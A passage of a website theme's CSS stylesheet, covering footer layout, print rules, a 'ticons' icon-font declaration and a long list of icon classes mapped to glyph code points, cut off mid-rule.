#footer-bottom p {
    color: #2f2f2f;
}
#footer-bottom p:last-child {
    margin: 0;
}
#footer-bottom .customize-partial-edit-shortcut {
    left: 50px;
}
#footer-bottom.textright .customize-partial-edit-shortcut {
    right: 50px;
    left: auto;
}
#footer-bottom-inner {
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
}
.footer-bottom-flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.textleft .footer-bottom-flex,
.textcenter .footer-bottom-flex,
.textright .footer-bottom-flex {
    display: block;
}
#footer-bottom a {
    color: #2f2f2f;
}
#footer-bottom a:hover {
    color: #000;
    text-decoration: none;
}
#footer-bottom #copyright {
    margin-right: auto;
}
#footer-bottom #copyright p:last-child {
    margin: 0;
}
#footer-bottom-menu {
    margin-left: auto;
}
.textleft #footer-bottom-menu,
.textcenter #footer-bottom-menu,
.textright #footer-bottom-menu {
    padding-top: 0.769em;
}
#footer-bottom-menu ul {
    list-style: none;
    margin: 0;
}
#footer-bottom-menu li {
    float: left;
    margin-left: 20px;
}
#footer-bottom-menu li:first-child {
    margin-left: 0;
}
#footer-bottom-menu li .ticon {
    margin-right: 7px;
}
#footer-bottom.textcenter #footer-bottom-menu li {
    float: none;
    margin: 0 5px;
    display: inline-block;
}
#footer-bottom.textright #footer-bottom-menu li {
    float: right;
}
.footer-has-reveal #site-header.header-builder {
    position: relative;
    z-index: 2;
}
@media only screen and (min-width: 960px) {
    .footer-reveal {
        display: block;
        visibility: hidden;
        z-index: 1;
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        opacity: 0;
    }
    .footer-has-reveal #overlay-header-wrap,
    .footer-has-reveal #main {
        position: relative;
        z-index: 2;
        background: #fff;
    }
}
@media only screen and (max-width: 959px) {
    body.footer-has-reveal #wrap {
        margin-bottom: 0;
    }
}
.footer-reveal.wpex-visible {
    visibility: visible;
    opacity: 1;
}
@media print {
    #sidebar,
    #footer-callout-wrap,
    #footer,
    #footer-bottom,
    #top-bar-wrap,
    #site-navigation-wrap,
    .toggle-bar-btn,
    .post-pagination,
    .related.products,
    .product form.cart {
        display: none;
    }
    .container {
        width: 100%;
        padding: 0;
    }
    .wpb_accordion_content,
    .wpb_toggle_content {
        display: block !important;
    }
}
#site-scroll-top,
.page-numbers.next,
.page-numbers.prev,
.author-bio-social a,
.wpex-ticon-social-widget .wpex-social-btn {
    font-family: "ticons";
}
.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu a:before,
.wpex-slider .sp-arrow,
.wpex-slider .sp-arrow:before,
#main .widget_nav_menu .parent > a:after,
.modern-menu-widget a:after,
.sidebar-widget-icons .widget_archive a:before,
.sidebar-widget-icons .widget_recent_entries a:before,
.sidebar-widget-icons .widget_recent_comments a:before,
.sidebar-widget-icons .widget_layered_nav a:before,
.sidebar-widget-icons .widget_product_categories a:before,
.sidebar-widget-icons .widget_categories a:before,
.searchform input:after,
ul.check-list li:before,
.animsition-loading:after,
.sidr-class-dropdown-toggle:before,
.sidr-class-dropdown-menu ul a:before {
    font-family: "ticons";
    font-weight: normal;
    font-style: normal;
    letter-spacing: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
@font-face {
    font-family: "ticons";
    src: url("assets/lib/ticons/fonts/ticons-webfont.eot?v=4.8");
    src: url("assets/lib/ticons/fonts/ticons-webfont.eot?#iefix&v=4.8") format("embedded-opentype"), url("assets/lib/ticons/fonts/ticons-webfont.woff2?v=4.8") format("woff2"),
        url("assets/lib/ticons/fonts/ticons-webfont.woff?v=4.8") format("woff"), url("assets/lib/ticons/fonts/ticons-webfont.ttf?v=4.8") format("truetype"), url("assets/lib/ticons/fonts/ticons-webfont.svg?v=4.8#ticonsregular") format("svg");
    font-weight: normal;
    font-style: normal;
}
.ticon {
    display: inline-block;
    font: normal normal normal 14px/1 ticons;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.ticon-lg {
    font-size: 1.33333333em;
    line-height: 0.75em;
    vertical-align: -15%;
}
.ticon-2x {
    font-size: 2em;
}
.ticon-3x {
    font-size: 3em;
}
.ticon-4x {
    font-size: 4em;
}
.ticon-5x {
    font-size: 5em;
}
.ticon-fw {
    width: 1.28571429em;
    text-align: center;
}
.ticon-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none;
}
.ticon-ul > li {
    position: relative;
}
.ticon-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: 0.14285714em;
    text-align: center;
}
.ticon-li.ticon-lg {
    left: -1.85714286em;
}
.ticon-border {
    padding: 0.2em 0.25em 0.15em;
    border: solid 0.08em #eeeeee;
    border-radius: 0.1em;
}
.ticon-pull-left {
    float: left;
}
.ticon-pull-right {
    float: right;
}
.ticon.ticon-pull-left {
    margin-right: 0.3em;
}
.ticon.ticon-pull-right {
    margin-left: 0.3em;
}
.pull-right {
    float: right;
}
.pull-left {
    float: left;
}
.ticon.pull-left {
    margin-right: 0.3em;
}
.ticon.pull-right {
    margin-left: 0.3em;
}
.ticon-spin {
    -webkit-animation: ticon-spin 2s infinite linear;
    animation: ticon-spin 2s infinite linear;
}
.ticon-pulse {
    -webkit-animation: ticon-spin 1s infinite steps(8);
    animation: ticon-spin 1s infinite steps(8);
}
@-webkit-keyframes ticon-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@keyframes ticon-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
.ticon-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.ticon-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.ticon-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}
.ticon-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}
.ticon-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1);
}
:root .ticon-rotate-90,
:root .ticon-rotate-180,
:root .ticon-rotate-270,
:root .ticon-flip-horizontal,
:root .ticon-flip-vertical {
    filter: none;
}
.ticon-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}
.ticon-stack-1x,
.ticon-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}
.ticon-stack-1x {
    line-height: inherit;
}
.ticon-stack-2x {
    font-size: 2em;
}
.ticon-inverse {
    color: #ffffff;
}
.ticon-glass:before {
    content: "\f000";
}
.ticon-music:before {
    content: "\f001";
}
.ticon-search:before {
    content: "\f002";
}
.ticon-envelope-o:before {
    content: "\f003";
}
.ticon-heart:before {
    content: "\f004";
}
.ticon-star:before {
    content: "\f005";
}
.ticon-star-empty:before,
.ticon-star-o:before {
    content: "\f006";
}
.ticon-user:before {
    content: "\f007";
}
.ticon-film:before {
    content: "\f008";
}
.ticon-th-large:before {
    content: "\f009";
}
.ticon-th:before {
    content: "\f00a";
}
.ticon-th-list:before {
    content: "\f00b";
}
.ticon-check:before {
    content: "\f00c";
}
.ticon-remove:before,
.ticon-close:before,
.ticon-times:before {
    content: "\f00d";
}
.ticon-search-plus:before {
    content: "\f00e";
}
.ticon-search-minus:before {
    content: "\f010";
}
.ticon-power-off:before {
    content: "\f011";
}
.ticon-signal:before {
    content: "\f012";
}
.ticon-gear:before,
.ticon-cog:before {
    content: "\f013";
}
.ticon-trash-o:before {
    content: "\f014";
}
.ticon-home:before {
    content: "\f015";
}
.ticon-file-o:before {
    content: "\f016";
}
.ticon-clock-o:before {
    content: "\f017";
}
.ticon-road:before {
    content: "\f018";
}
.ticon-download:before {
    content: "\f019";
}
.ticon-arrow-circle-o-down:before {
    content: "\f01a";
}
.ticon-arrow-circle-o-up:before {
    content: "\f01b";
}
.ticon-inbox:before {
    content: "\f01c";
}
.ticon-play-circle-o:before {
    content: "\f01d";
}
.ticon-rotate-right:before,
.ticon-repeat:before {
    content: "\f01e";
}
.ticon-refresh:before {
    content: "\f021";
}
.ticon-list-alt:before {
    content: "\f022";
}
.ticon-lock:before {
    content: "\f023";
}
.ticon-flag:before {
    content: "\f024";
}
.ticon-headphones:before {
    content: "\f025";
}
.ticon-volume-off:before {
    content: "\f026";
}
.ticon-volume-down:before {
    content: "\f027";
}
.ticon-volume-up:before {
    content: "\f028";
}
.ticon-qrcode:before {
    content: "\f029";
}
.ticon-barcode:before {
    content: "\f02a";
}
.ticon-tag:before {
    content: "\f02b";
}
.ticon-tags:before {
    content: "\f02c";
}
.ticon-book:before {
    content: "\f02d";
}
.ticon-bookmark:before {
    content: "\f02e";
}
.ticon-print:before {
    content: "\f02f";
}
.ticon-camera:before {
    content: "\f030";
}
.ticon-font:before {
    content: "\f031";
}
.ticon-bold:before {
    content: "\f032";
}
.ticon-italic:before {
    content: "\f033";
}
.ticon-text-height:before {
    content: "\f034";
}
.ticon-text-width:before {
    content: "\f035";
}
.ticon-align-left:before {
    content: "\f036";
}
.ticon-align-center:before {
    content: "\f037";
}
.ticon-align-right:before {
    content: "\f038";
}
.ticon-align-justify:before {
    content: "\f039";
}
.ticon-list:before {
    content: "\f03a";
}
.ticon-dedent:before,
.ticon-outdent:before {
    content: "\f03b";
}
.ticon-indent:before {
    content: "\f03c";
}
.ticon-video-camera:before {
    content: "\f03d";
}
.ticon-photo:before,
.ticon-image:before,
.ticon-picture-o:before {
    content: "\f03e";
}
.ticon-pencil:before {
    content: "\f040";
}
.ticon-map-marker:before {
    content: "\f041";
}
.ticon-adjust:before {
    content: "\f042";
}
.ticon-tint:before {
    content: "\f043";
}
.ticon-edit:before,
.ticon-pencil-square-o:before {
    content: "\f044";
}
.ticon-share-square-o:before {
    content: "\f045";
}
.ticon-check-square-o:before {
    content: "\f046";
}
.ticon-arrows:before {
    content: "\f047";
}
.ticon-step-backward:before {
    content: "\f048";
}
.ticon-fast-backward:before {
    content: "\f049";
}
.ticon-backward:before {
    content: "\f04a";
}
.ticon-play:before {
    content: "\f04b";
}
.ticon-pause:before {
    content: "\f04c";
}
.ticon-stop:before {
    content: "\f04d";
}
.ticon-forward:before {
    content: "\f04e";
}
.ticon-fast-forward:before {
    content: "\f050";
}
.ticon-step-forward:before {
    content: "\f051";
}
.ticon-eject:before {
    content: "\f052";
}
.ticon-chevron-left:before {
    content: "\f053";
}
.ticon-chevron-right:before {
    content: "\f054";
}
.ticon-plus-circle:before {
    content: "\f055";
}
.ticon-minus-circle:before {
    content: "\f056";
}
.ticon-times-circle:before {
    content: "\f057";
}
.ticon-check-circle:before {
    content: "\f058";
}
.ticon-question-circle:before {
    content: "\f059";
}
.ticon-info-circle:before {
    content: "\f05a";
}
.ticon-crosshairs:before {
    content: "\f05b";
}
.ticon-times-circle-o:before {
    content: "\f05c";
}
.ticon-check-circle-o:before {
    content: "\f05d";
}
.ticon-ban:before {
    content: "\f05e";
}
.ticon-arrow-left:before {
    content: "\f060";
}
.ticon-arrow-right:before {
    content: "\f061";
}
.ticon-arrow-up:before {
    content: "\f062";
}
.ticon-arrow-down:before {
    content: "\f063";
}
.ticon-mail-forward:before,
.ticon-share:before {
    content: "\f064";
}
.ticon-expand:before {
    content: "\f065";
}
.ticon-compress:before {
    content: "\f066";
}
.ticon-plus:before {
    content: "\f067";
}
.ticon-minus:before {
    content: "\f068";
}
.ticon-asterisk:before {
    content: "\f069";
}
.ticon-exclamation-circle:before {
    content: "\f06a";
}
.ticon-gift:before {
    content: "\f06b";
}
.ticon-leaf:before {
    content: "\f06c";
}
.ticon-fire:before {
    content: "\f06d";
}
.ticon-eye:before {
    content: "\f06e";
}
.ticon-eye-slash:before {
    content: "\f070";
}
.ticon-warning:before,
.ticon-exclamation-triangle:before {
    content: "\f071";
}
.ticon-plane:before {
    content: "\f072";
}
.ticon-calendar:before {
    content: "\f073";
}
.ticon-random:before {
    content: "\f074";
}
.ticon-comment:before {
    content: "\f075";
}
.ticon-magnet:before {
    content: "\f076";
}
.ticon-chevron-up:before {
    content: "\f077";
}
.ticon-chevron-down:before {
    content: "\f078";
}
.ticon-retweet:before {
    content: "\f079";
}
.ticon-shopping-cart:before {
    content: "\f07a";
}
.ticon-folder:before {
    content: "\f07b";
}
.ticon-folder-open:before {
    content: "\f07c";
}
.ticon-arrows-v:before {
    content: "\f07d";
}
.ticon-arrows-h:before {
    content: "\f07e";
}
.ticon-bar-chart-o:before,
.ticon-bar-chart:before {
    content: "\f080";
}
.ticon-twitter-square:before {
    content: "\f081";
}
.ticon-facebook-square:before {
    content: "\f082";
}
.ticon-camera-retro:before {
    content: "\f083";
}
.ticon-key:before {
    content: "\f084";
}
.ticon-gears:before,
.ticon-cogs:before {
    content: "\f085";
}
.ticon-comments:before {
    content: "\f086";
}
.ticon-thumbs-o-up:before {
    content: "\f087";
}
.ticon-thumbs-o-down:before {
    content: "\f088";
}
.ticon-star-half:before {
    content: "\f089";
}
.ticon-heart-o:before {
    content: "\f08a";
}
.ticon-sign-out:before {
    content: "\f08b";
}
.ticon-linkedin-square:before {
    content: "\f08c";
}
.ticon-thumb-tack:before {
    content: "\f08d";
}
.ticon-external-link:before {
    content: "\f08e";
}
.ticon-sign-in:before {
    content: "\f090";
}
.ticon-trophy:before {
    content: "\f091";
}
.ticon-github-square:before {
    content: "\f092";
}
.ticon-upload:before {
    content: "\f093";
}
.ticon-lemon-o:before {
    content: "\f094";
}
.ticon-phone:before {
    content: "\f095";
}
.ticon-square-o:before {
    content: "\f096";
}
.ticon-bookmark-o:before {
    content: "\f097";
}
.ticon-phone-square:before {
    content: "\f098";
}
.ticon-twitter:before {
    content: "\f099";
}
.ticon-facebook-f:before,
.ticon-facebook:before {
    content: "\f09a";
}
.ticon-github:before {
    content: "\f09b";
}
.ticon-unlock:before {
    content: "\f09c";
}
.ticon-credit-card:before {
    content: "\f09d";
}
.ticon-feed:before,
.ticon-rss:before {
    content: "\f09e";
}
.ticon-hdd-o:before {
    content: "\f0a0";
}
.ticon-bullhorn:before {
    content: "\f0a1";
}
.ticon-bell:before {
    content: "\f0f3";
}
.ticon-certificate:before {
    content: "\f0a3";
}
.ticon-hand-o-right:before {
    content: "\f0a4";
}
.ticon-hand-o-left:before {
    content: "\f0a5";
}
.ticon-hand-o-up:before {
    content: "\f0a6";
}
.ticon-hand-o-down:before {
    content: "\f0a7";
}
.ticon-arrow-circle-left:before {
    content: "\f0a8";
}
.ticon-arrow-circle-right:before {
    content: "\f0a9";
}
.ticon-arrow-circle-up:before {
    content: "\f0aa";
}
.ticon-arrow-circle-down:before {
    content: "\f0ab";
}
.ticon-globe:before {
    content: "\f0ac";
}
.ticon-wrench:before {
    content: "\f0ad";
}
.ticon-tasks:before {
    content: "\f0ae";
}
.ticon-filter:before {
    content: "\f0b0";
}
.ticon-briefcase:before {
    content: "\f0b1";
}
.ticon-arrows-alt:before {
    content: "\f0b2";
}
.ticon-group:before,
.ticon-users:before {
    content: "\f0c0";
}
.ticon-chain:before,
.ticon-link:before {
    content: "\f0c1";
}
.ticon-cloud:before {
    content: "\f0c2";
}
.ticon-flask:before {
    content: "\f0c3";
}
.ticon-cut:before,
.ticon-scissors:before {
    content: "\f0c4";
}
.ticon-copy:before,
.ticon-files-o:before {
    content: "\f0c5";
}
.ticon-paperclip:before {
    content: "\f0c6";
}
.ticon-save:before,
.ticon-floppy-o:before {
    content: "\f0c7";
}
.ticon-square:before {
    content: "\f0c8";
}
.ticon-navicon:before,
.ticon-reorder:before,
.ticon-bars:before {
    content: "\f0c9";
}
.ticon-list-ul:before {
    content: "\f0ca";
}
.ticon-list-ol:before {
    content: "\f0cb";
}
.ticon-strikethrough:before {
    content: "\f0cc";
}
.ticon-underline:before {
    content: "\f0cd";
}
.ticon-table:before {
    content: "\f0ce";
}
.ticon-magic:before {
    content: "\f0d0";
}
.ticon-truck:before {
    content: "\f0d1";
}
.ticon-pinterest:before {
    content: "\f0d2";
}
.ticon-pinterest-square:before {
    content: "\f0d3";
}
.ticon-google-plus-square:before {
    content: "\f0d4";
}
.ticon-google-plus:before {
    content: "\f0d5";
}
.ticon-money:before {
    content: "\f0d6";
}
.ticon-caret-down:before {
    content: "\f0d7";
}
.ticon-caret-up:before {
    content: "\f0d8";
}
.ticon-caret-left:before {
    content: "\f0d9";
}
.ticon-caret-right:before {
    content: "\f0da";
}
.ticon-columns:before {
    content: "\f0db";
}
.ticon-unsorted:before,
.ticon-sort:before {
    content: "\f0dc";
}
.ticon-sort-down:before,
.ticon-sort-desc:before {
    content: "\f0dd";
}
.ticon-sort-up:before,
.ticon-sort-asc:before {
    content: "\f0de";
}
.ticon-envelope:before {
    content: "\f0e0";
}
.ticon-linkedin:before {
    content: "\f0e1";
}
.ticon-rotate-left:before,
.ticon-undo:before {
    content: "\f0e2";
}
.ticon-legal:before,
.ticon-gavel:before {
    content: "\f0e3";
}
.ticon-dashboard:before,
.ticon-tachometer:before {
    content: "\f0e4";
}
.ticon-comment-o:before {
    content: "\f0e5";
}
.ticon-comments-o:before {
    content: "\f0e6";
}
.ticon-flash:before,
.ticon-bolt:before {
    content: "\f0e7";
}
.ticon-sitemap:before {
    content: "\f0e8";
}
.ticon-umbrella:before {
    content: "\f0e9";
}
.ticon-paste:before,
.ticon-clipboard:before {
    content: "\f0ea";
}
.ticon-lightbulb-o:before {
    content: "\f0eb";
}
.ticon-exchange:before {
    content: "\f0ec";
}
.ticon-cloud-download:before {
    content: "\f0ed";
}
.ticon-cloud-upload:before {
    content: "\f0ee";
}
.ticon-user-md:before {
    content: "\f0f0";
}
.ticon-stethoscope:before {
    content: "\f0f1";
}
.ticon-suitcase:before {
    content: "\f0f2";
}
.ticon-bell-o:before {
    content: "\f0a2";
}
.ticon-coffee:before {
    content: "\f0f4";
}
.ticon-cutlery:before {
    content: "\f0f5";
}
.ticon-file-text-o:before {
    content: "\f0f6";
}
.ticon-building-o:before {
    content: "\f0f7";
}
.ticon-hospital-o:before {
    content: "\f0f8";
}
.ticon-ambulance:before {
    content: "\f0f9";
}
.ticon-medkit:before {
    content: "\f0fa";
}
.ticon-fighter-jet:before {
    content: "\f0fb";
}
.ticon-beer:before {
    content: "\f0fc";
}
.ticon-h-square:before {
    content: "\f0fd";
}
.ticon-plus-square:before {
    content: "\f0fe";
}
.ticon-angle-double-left:before {
    content: "\f100";
}
.ticon-angle-double-right:before {
    content: "\f101";
}
.ticon-angle-double-up:before {
    content: "\f102";
}
.ticon-angle-double-down:before {
    content: "\f103";
}
.ticon-angle-left:before {
    content: "\f104";
}
.ticon-angle-right:before {
    content: "\f105";
}
.ticon-angle-up:before {
    content: "\f106";
}
.ticon-angle-down:before {
    content: "\f107";
}
.ticon-desktop:before {
    content: "\f108";
}
.ticon-laptop:before {
    content: "\f109";
}
.ticon-tablet:before {
    content: "\f10a";
}
.ticon-mobile-phone:before,
.ticon-mobile:before {
    content: "\f10b";
}
.ticon-circle-o:before {
    content: "\f10c";
}
.ticon-quote-left:before {
    content: "\f10d";
}
.ticon-quote-right:before {
    content: "\f10e";
}
.ticon-spinner:before {
    content: "\f110";
}
.ticon-circle:before {
    content: "\f111";
}
.ticon-mail-reply:before,
.ticon-reply:before {
    content: "\f112";
}
.ticon-github-alt:before {
    content: "\f113";
}
.ticon-folder-o:before {
    content: "\f114";
}
.ticon-folder-open-o:before {
    content: "\f115";
}
.ticon-smile-o:before {
    content: "\f118";
}
.ticon-frown-o:before {
    content: "\f119";
}
.ticon-meh-o:before {
    content: "\f11a";
}
.ticon-gamepad:before {
    content: "\f11b";
}
.ticon-keyboard-o:before {
    content: "\f11c";
}
.ticon-flag-o:before {
    content: "\f11d";
}
.ticon-flag-checkered:before {
    content: "\f11e";
}
.ticon-terminal:before {
    content: "\f120";
}
.ticon-code:before {
    content: "\f121";
}
.ticon-mail-reply-all:before,
.ticon-reply-all:before {
    content: "\f122";
}
.ticon-star-half-empty:before,
.ticon-star-half-full:before,
.ticon-star-half-o:before {
    content: "\f123";
}
.ticon-location-arrow:before {
    content: "\f124";
}
.ticon-crop:before {
    content: "\f125";
}
.ticon-code-fork:before {
    content: "\f126";
}
.ticon-unlink:before,
.ticon-chain-broken:before {
    content: "\f127";
}
.ticon-question:before {
    content: "\f128";
}
.ticon-info:before {
    content: "\f129";
}
.ticon-exclamation:before {
    content: "\f12a";
}
.ticon-superscript:before {
    content: "\f12b";
}
.ticon-subscript:before {
    content: "\f12c";
}
.ticon-eraser:before {
    content: "\f12d";
}
.ticon-puzzle-piece:before {
    content: "\f12e";
}
.ticon-microphone:before {
    content: "\f130";
}
.ticon-microphone-slash:before {
    content: "\f131";
}
.ticon-shield:before {
    content: "\f132";
}
.ticon-calendar-o:before {
    content: "\f133";
}
.ticon-fire-extinguisher:before {
    content: "\f134";
}
.ticon-rocket:before {
    content: "\f135";
}
.ticon-maxcdn:before {
    content: "\f136";
}
.ticon-chevron-circle-left:before {
    content: "\f137";
}
.ticon-chevron-circle-right:before {
    content: "\f138";
}
.ticon-chevron-circle-up:before {
    content: "\f139";
}
.ticon-chevron-circle-down:before {
    content: "\f13a";
}
.ticon-html5:before {
    content: "\f13b";
}
.ticon-css3:before {
    content: "\f13c";
}
.ticon-anchor:before {
    content: "\f13d";
}
.ticon-unlock-alt:before {
    content: "\f13e";
}
.ticon-bullseye:before {
    content: "\f140";
}
.ticon-ellipsis-h:before {
    content: "\f141";
}
.ticon-ellipsis-v:before {
    content: "\f142";
}
.ticon-rss-square:before {
    content: "\f143";
}
.ticon-play-circle:before {
    content: "\f144";
}
.ticon-ticket:before {
    content: "\f145";
}
.ticon-minus-square:before {
    content: "\f146";
}
.ticon-minus-square-o:before {
    content: "\f147";
}
.ticon-level-up:before {
    content: "\f148";
}
.ticon-level-down:before {
    content: "\f149";
}
.ticon-check-square:before {
    content: "\f14a";
}
.ticon-pencil-square:before {
    content: "\f14b";
}
.ticon-external-link-square:before {
    content: "\f14c";
}
.ticon-share-square:before {
    content: "\f14d";
}
.ticon-compass:before {
    content: "\f14e";
}
.ticon-toggle-down:before,
.ticon-caret-square-o-down:before {
    content: "\f150";
}
.ticon-toggle-up:before,
.ticon-caret-square-o-up:before {
    content: "\f151";
}
.ticon-toggle-right:before,
.ticon-caret-square-o-right:before {
    content: "\f152";
}
.ticon-euro:before,
.ticon-eur:before {
    content: "\f153";
}
.ticon-gbp:before {
    content: "\f154";
}
.ticon-dollar:before,
.ticon-usd:before {
    content: "\f155";
}
.ticon-rupee:before,
.ticon-inr:before {
    content: "\f156";
}
.ticon-cny:before,
.ticon-rmb:before,
.ticon-yen:before,
.ticon-jpy:before {
    content: "\f157";
}
.ticon-ruble:before,
.ticon-rouble:before,
.ticon-rub:before {
    content: "\f158";
}
.ticon-won:before,
.ticon-krw:before {
    content: "\f159";
}
.ticon-bitcoin:before,
.ticon-btc:before {
    content: "\f15a";
}
.ticon-file:before {
    content: "\f15b";
}
.ticon-file-text:before {
    content: "\f15c";
}
.ticon-sort-alpha-asc:before {
    content: "\f15d";
}
.ticon-sort-alpha-desc:before {
    content: "\f15e";
}
.ticon-sort-amount-asc:before {
    content: "\f160";
}
.ticon-sort-amount-desc:before {
    content: "\f161";
}
.ticon-sort-numeric-asc:before {
    content: "\f162";
}
.ticon-sort-numeric-desc:before {
    content: "\f163";
}
.ticon-thumbs-up:before {
    content: "\f164";
}
.ticon-thumbs-down:before {
    content: "\f165";
}
.ticon-youtube-square:before {
    content: "\f166";
}
.ticon-youtube:before {
    content: "\f167";
}
.ticon-xing:before {
    content: "\f168";
}
.ticon-xing-square:before {
    content: "\f169";
}
.ticon-youtube-play:before {
    content: "\f16a";
}
.ticon-dropbox:before {
    content: "\f16b";
}
.ticon-stack-overflow:before {
    content: "\f16c";
}
.ticon-instagram:before {
    content: "\f16d";
}
.ticon-flickr:before {
    content: "\f16e";
}
.ticon-adn:before {
    content: "\f170";
}
.ticon-bitbucket:before {
    content: "\f171";
}
.ticon-bitbucket-square:before {
    content: "\f172";
}
.ticon-tumblr:before {
    content: "\f173";
}
.ticon-tumblr-square:before {
    content: "\f174";
}
.ticon-long-arrow-down:before {
    content: "\f175";
}
.ticon-long-arrow-up:before {
    content: "\f176";
}
.ticon-long-arrow-left:before {
    content: "\f177";
}
.ticon-long-arrow-right:before {
    content: "\f178";
}
.ticon-apple:before {
    content: "\f179";
}
.ticon-windows:before {
    content: "\f17a";
}
.ticon-android:before {
    content: "\f17b";
}
.ticon-linux:before {
    content: "\f17c";
}
.ticon-dribbble:before {
    content: "\f17d";
}
.ticon-skype:before {
    content: "\f17e";
}
.ticon-foursquare:before {
    content: "\f180";
}
.ticon-trello:before {
    content: "\f181";
}
.ticon-female:before {
    content: "\f182";
}
.ticon-male:before {
    content: "\f183";
}
.ticon-gittip:before,
.ticon-gratipay:before {
    content: "\f184";
}
.ticon-sun-o:before {
    content: "\f185";
}
.ticon-moon-o:before {
    content: "\f186";
}
.ticon-archive:before {
    content: "\f187";
}
.ticon-bug:before {
    content: "\f188";
}
.ticon-vk:before {
    content: "\f189";
}
.ticon-weibo:before {
    content: "\f18a";
}
.ticon-renren:before {
    content: "\f18b";
}
.ticon-pagelines:before {
    content: "\f18c";
}
.ticon-stack-exchange:before {
    content: "\f18d";
}
.ticon-arrow-circle-o-right:before {
    content: "\f18e";
}
.ticon-arrow-circle-o-left:before {
    content: "\f190";
}
.ticon-toggle-left:before,
.ticon-caret-square-o-left:before {
    content: "\f191";
}
.ticon-dot-circle-o:before {
    content: "\f192";
}
.ticon-wheelchair:before {
    content: "\f193";
}
.ticon-vimeo-square:before {
    content: "\f194";
}
.ticon-turkish-lira:before,
.ticon-try:before {
    content: "\f195";
}
.ticon-plus-square-o:before {
    content: "\f196";
}
.ticon-space-shuttle:before {
    content: "\f197";
}
.ticon-slack:before {
    content: "\f198";
}
.ticon-envelope-square:before {
    content: "\f199";
}
.ticon-wordpress:before {
    content: "\f19a";
}
.ticon-openid:before {
    content: "\f19b";
}
.ticon-institution:before,
.ticon-bank:before,
.ticon-university:before {
    content: "\f19c";
}
.ticon-mortar-board:before,
.ticon-graduation-cap:before {
    content: "\f19d";
}
.ticon-yahoo:before {
    content: "\f19e";
}
.ticon-google:before {
    content: "\f1a0";
}
.ticon-reddit:before {
    content: "\f1a1";
}
.ticon-reddit-square:before {
    content: "\f1a2";
}
.ticon-stumbleupon-circle:before {
    content: "\f1a3";
}
.ticon-stumbleupon:before {
    content: "\f1a4";
}
.ticon-delicious:before {
    content: "\f1a5";
}
.ticon-digg:before {
    content: "\f1a6";
}
.ticon-pied-piper-pp:before {
    content: "\f1a7";
}
.ticon-pied-piper-alt:before {
    content: "\f1a8";
}
.ticon-drupal:before {
    content: "\f1a9";
}
.ticon-joomla:before {
    content: "\f1aa";
}
.ticon-language:before {
    content: "\f1ab";
}
.ticon-fax:before {
    content: "\f1ac";
}
.ticon-building:before {
    content: "\f1ad";
}
.ticon-child:before {
    content: "\f1ae";
}
.ticon-paw:before {
    content: "\f1b0";
}
.ticon-spoon:before {
    content: "\f1b1";
}
.ticon-cube:before {
    content: "\f1b2";
}
.ticon-cubes:before {
    content: "\f1b3";
}
.ticon-behance:before {
    content: "\f1b4";
}
.ticon-behance-square:before {
    content: "\f1b5";
}
.ticon-steam:before {
    content: "\f1b6";
}
.ticon-steam-square:before {
    content: "\f1b7";
}
.ticon-recycle:before {
    content: "\f1b8";
}
.ticon-automobile:before,
.ticon-car:before {
    content: "\f1b9";
}
.ticon-cab:before,
.ticon-taxi:before {
    content: "\f1ba";
}
.ticon-tree:before {
    content: "\f1bb";
}
.ticon-spotify:before {
    content: "\f1bc";
}
.ticon-deviantart:before {
    content: "\f1bd";
}
.ticon-soundcloud:before {
    content: "\f1be";
}
.ticon-database:before {
    content: "\f1c0";
}
.ticon-file-pdf-o:before {
    content: "\f1c1";
}
.ticon-file-word-o:before {
    content: "\f1c2";
}
.ticon-file-excel-o:before {
    content: "\f1c3";
}
.ticon-file-powerpoint-o:before {
    content: "\f1c4";
}
.ticon-file-photo-o:before,
.ticon-file-picture-o:before,
.ticon-file-image-o:before {
    content: "\f1c5";
}
.ticon-file-zip-o:before,
.ticon-file-archive-o:before {
    content: "\f1c6";
}
.ticon-file-sound-o:before,
.ticon-file-audio-o:before {
    content: "\f1c7";
}
.ticon-file-movie-o:before,
.ticon-file-video-o:before {
    content: "\f1c8";
}
.ticon-file-code-o:before {
    content: "\f1c9";
}
.ticon-vine:before {
    content: "\f1ca";
}
.ticon-codepen:before {
    content: "\f1cb";
}
.ticon-jsfiddle:before {
    content: "\f1cc";
}
.ticon-life-bouy:before,
.ticon-life-buoy:before,
.ticon-life-saver:before,
.ticon-support:before,
.ticon-life-ring:before {
    content: "\f1cd";
}
.ticon-circle-o-notch:before {
    content: "\f1ce";
}
.ticon-ra:before,
.ticon-resistance:before,
.ticon-rebel:before {
    content: "\f1d0";
}
.ticon-ge:before,
.ticon-empire:before {
